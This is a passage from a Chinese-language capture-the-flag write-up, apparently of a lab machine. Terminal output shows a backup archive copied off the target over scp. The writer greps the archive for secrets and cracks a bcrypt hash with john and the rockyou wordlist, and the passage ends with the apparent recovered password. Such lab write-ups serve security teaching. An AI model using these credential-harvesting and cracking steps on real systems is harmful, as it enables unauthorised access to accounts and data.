
/var/backups/backrest_backup.tar.gz
将该备份文件拷贝到攻击机本地
scp gael@10.10.11.74:/var/backups/backrest_backup.tar.gz ./┌──(root㉿kali)-[~kali/Desktop/Tool/PEAS]
└─# scp gael@10.10.11.74:/var/backups/backrest_backup.tar.gz ../../temp
gael@10.10.11.74's password:
backrest_backup.tar.gz 100% 50MB 3.6MB/s 00:14
┌──(root㉿kali)-[~kali/Desktop/temp]
└─# ls
backrest_backup.tar.gz CVE20243660.h5 Dockerfile password_hash.txt requirements.txt users.db
┌──(root㉿kali)-[~kali/Desktop/temp]

└─# tar -xf backrest_backup.tar.gz
┌──(root㉿kali)-[~kali/Desktop/temp]
└─# ls
backrest backrest_backup.tar.gz CVE20243660.h5 Dockerfile password_hash.txt requirements.txt users.db
┌──(root㉿kali)-[~kali/Desktop/temp]
└─# ls backrest
backrest install.sh jwt-secret oplog.sqlite oplog.sqlite.lock oplog.sqlite-shm oplog.sqlite-wal processlogs restic tasklogs

- 查找该备份中的所有敏感关键字
grep -ErIinH "key|pass" .
- 保存该Bcrypt密码
使用john破解该密码哈希
- 识别该哈希类型
john --show=formats passwordBcrypt.txt
- 用字典爆破该哈希
john passwordBcrypt.txt --wordlist=../Dictionary/rockyou.txt --format=bcrypt
!@#$%^
